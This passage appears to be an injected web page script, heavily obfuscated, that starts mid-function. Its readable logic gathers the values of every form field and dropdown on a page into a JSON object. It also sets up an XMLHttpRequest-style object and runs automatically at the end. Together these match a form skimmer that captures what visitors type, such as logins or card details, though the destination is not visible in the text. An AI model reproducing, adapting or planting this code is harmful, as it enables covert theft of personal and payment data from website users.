Y0(W-0x9e,u-'0x24',o-'0x49',I-0xa2,T-0xcc,T-'0xa3',o,b-0xed);}T[Y5('0x3d7','0x5b9','0x3ed','0x577','0x4bb','0x4e4',0x60a,'0x3d5')](WM);});continue;case'1':var I=[];continue;case'2':var J=window[Y0(0x685,0x56d,'0x6c3',0x64b,'0x5ba',0x4f8,0x674,0x5a5)+Y1(0x520,0x4bf,'0x61f','0x6a1',0x4ed,0x5db,'0x58a','0x5e3')+'t']?W[Y3('0x1c9','0x292',0x370,'0x32a',0x2da,'0x1b0','0x231',0x28b)]:W[Y4(-0x181,-'0x220',-0xe2,-0x1ee,-'0x171',-'0x1f6',-'0x103',-'0x190')];continue;case'3':var T={'nocBV':function(b){function Y6(W,u,o,I,J,T,r,b){return Y2(W-0x172,u-0x2,o-'0x54',T,J-0x102,o-'0x40a',r-'0xca',b-0x7b);}return W[Y6(0x358,'0x4b8','0x44d',0x4cc,0x45f,'0x43c',0x50e,0x4b6)](b);}};continue;case'4':var r=window[Y4(0xc3,-0xf,'0x5c',-0xd9,-'0xf9',-'0x10e','0x7',-0x112)+Y2(0x86,-0xd9,0xd,-'0x18b','0xc3',-'0x59','0xa6',0x9d)+'t']||window[Y1(0x6b2,'0x75c',0x7f8,0x730,0x6d6,'0x70c','0x81e','0x81d')+Y2('0x8d',0xc9,'0x138',0x1c3,'0xb4','0x114',0x13a,'0xde')+Y3('0x2ce',0x2df,0x2eb,'0x320',0x491,'0x331','0x3af',0x36b)+'r'];continue;}break;}}function Wa(W){var u={'XuZlN':function(F,L){return F!=L;},'bJvMJ':function(F,L){return F(L);},'lIPwX':function(F,L){return F&L;},'IWzfx':function(F,L){return F*L;},'XIXVL':Y7(-0x28a,-0x50,-'0x202',-'0x169',-'0x2a4',-0x20b,-0x8a,-0x1a6)+Y7(-'0x87',-'0x228',-0x21d,-'0x194',-'0x2a1',-0x277,-0x24f,-'0x147')+Y8('0x1b9',0x1ed,0x137,-'0x30',0xdf,'0x1ed','0x1b4','0x1ea')+Y9('0x59','0x1b1','0x12c',0x12,0x1f5,'0x24',0xc8,0x138)+Y9(0x14f,-0x50,'0x77',-0x4a,0x16c,'0x8d','0x145',0x56),'UPfBw':function(F,L){return F<L;},'BjOJU':function(F,L){return F!==L;},'Xmnhv':function(F,L){return F===L;},'Bwvwo':Y9('0xdc','0xe8',0xcd,'0x107',-0x67,-'0x2b','0x1c7',0x139),'QsvZp':Yu('0x4a6',0x54d,'0x61c',0x5c0,'0x6e0','0x658',0x63c,'0x4b9'),'HTkDC':function(F,L){return F!=L;},'haJuv':Y8(0x51,'0x52','0xb5',0x4c,0x144,0x168,0xe8,'0xeb')+'T','WQruY':function(F,L){return F===L;},'EDIdX':Y8(0x26f,'0x2f0',0x210,'0x16d',0x2ac,'0x1d1',0x1d1,0x26e),'ZqIpu':Y9(-0x1e,'0x2b',-0x10f,-'0xae',-0x1ac,-0x18e,-'0x31',-0xbd)};function Yu(W,u,o,I,J,T,r,b){return WP(W-'0x3',T,I- -0xf2,I-'0x3c',J-'0x82',T-0x96,r-0x6,b-0x3a);}function Y9(W,u,o,I,J,T,r,b){return WP(W-0x3e,b,o- -'0x630',I-0x1c3,J-0x1cb,T-0x111,r-0xab,b-'0xcc');}function Y7(W,u,o,I,J,T,r,b){return WP(W-'0x101',J,I- -'0x6c0',I-0x123,J-'0x9f',T-'0x178',r-0xa4,b-'0x1b0');}var o={};function YW(W,u,o,I,J,T,r,b){return WP(W-'0x1c0',u,I- -'0x6ae',I-0x1a9,J-'0xad',T-0x13f,r-0xbe,b-0x95);}var I=W[YW('0xdc',-'0x40',-0x2e,'0x7f','0xb8',-'0x8a',0x1ba,0x191)+Yu('0x56c','0x455',0x59d,0x46a,0x352,'0x4e0',0x4c1,'0x559')+Yu('0x493','0x403','0x595','0x468',0x36c,0x3ba,0x3da,0x489)+'l'](u[Yu(0x4b4,'0x6f7','0x5cd',0x5ef,0x526,0x60a,'0x6ba',0x5f8)]);for(var J=-0x23c3*-0x1+0xb7c+0x973*-0x5;u[Yu('0x527','0x439','0x535','0x438','0x37a','0x379',0x44f,0x43b)](J,I[Y8('0x22b','0x195',0x6b,0x16d,'0xef',0xb8,'0x1ad',-'0x50')+'h']);++J){var T=I[J],r=T[Yu('0x564',0x40f,0x4ad,'0x52c','0x431',0x56d,'0x55a',0x501)]||T['id'],b=T[YW(-'0x6f',-'0x23a',-'0x172',-0x172,-0x132,-'0x298',-0x237,-'0x16a')];if(u[Y8(0x17a,'0x205','0x287',0x22e,'0x217',0x209,0x16e,'0x193')](b,'')&&r){if(u[YW(-'0x10d',-'0x187',-0x87,-0x16d,-'0x139',-'0x1d8',-0x48,-0x15c)](u[Yu('0x568','0x4f7',0x597,0x5af,'0x670',0x613,'0x6ec','0x5d4')],u[Yu('0x517','0x5ac',0x410,0x4fa,'0x619',0x54e,'0x473',0x5dd)])){u[Y7(-'0x196',-'0x18c',-'0x2a3',-'0x172',-0x97,-0xd7,-0x291,-0x228)](T,'')&&u[Y8(0x128,'0x21e','0x1a0',-0x26,0x111,0x29,'0x114',0x7e)](z,v);;F=L;}else u[YW('0x73','0x43','0x54',-0xc3,-0x160,-0x1d2,-0x14c,-'0x15c')](T[Y9(-'0x15c',0x8a,-0x5c,0x1e,'0x26',-0x1,-'0x16b',-'0x143')+'me'],u[Y9(0x67,0xf6,'0xda','0x1f4','0xda','0x1d4',0x1ae,'0x145')])?o[r]=b:u[YW('0x8d','0xdf',-0x87,0x3f,'0xbb',0x175,-'0xd7',-0x62)](u[Y9(0x10c,0x297,'0x158','0x277','0x1f8','0x42','0x171','0x10d')],u[Yu('0x4de','0x530','0x4a4','0x58e','0x615',0x65c,'0x460',0x557)])?b+=u[Y9(0x20,0x46,0x1c,0xb4,0x2e,0x8b,-0x3f,0x7c)](F,0x66d+-0x2*-0x5d9+-0x121e)?L[z]:u[Yu(0x5c6,0x5d2,'0x5b1','0x649','0x745',0x6db,'0x56e','0x5f2')](u[Yu(0x5a1,'0x42a',0x562,0x4c1,'0x5c4',0x3a3,'0x494','0x481')](v,E[O]),0x1a19+-0x6*-0x5bc+-0x3c7f)[Y7(-0x123,0x7f,-'0xdc',-0x1b,-'0x5b',-'0x1f',0x1f,'0x63')+Y7(0x1f,0xb7,-'0x47',0x1d,0x82,'0x105',-0xfb,-0xdd)]():o[r]=T[YW(-0x163,-'0x1e3',-'0xfc',-'0xe6',-0x223,-'0x1c7',-'0x115',-0x130)+'ns'][T[Yu(0x5b0,'0x431',0x397,'0x4ba',0x55b,'0x3a1','0x407','0x402')+YW(-'0x38','0x57',-'0x68','0x50','0x11c','0xe',-'0xe0',0x7d)+YW(-'0xe2',0x19,-0x126,-'0x56',-'0x15',-'0xab',-0x59,-'0xc0')]][YW(0x7c,'0xbd',0xee,0x1,0x7b,0x7e,-'0xf3',0x27)];}};function Y8(W,u,o,I,J,T,r,b){return WP(W-'0x126',T,J- -0x4a2,I-'0x16d',J-0xc5,T-0x1b,r-0x60,b-'0x1');}return JSON[YW(-'0x18b',-0x24,-'0x8e',-0xe5,-0x1b8,'0x42',-'0x2b','0x25')+Y7('0x79',-'0xac',-'0xdd',0xe,'0xff',0x142,'0xdb',-0x13)](o);}Wm(window,Wg),Wy();